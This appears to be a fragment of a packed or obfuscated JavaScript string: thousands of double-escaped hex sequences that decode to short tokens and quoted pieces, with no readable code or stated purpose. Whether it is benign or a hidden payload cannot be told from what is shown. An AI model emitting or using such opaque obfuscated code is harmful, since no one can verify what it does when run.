5\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c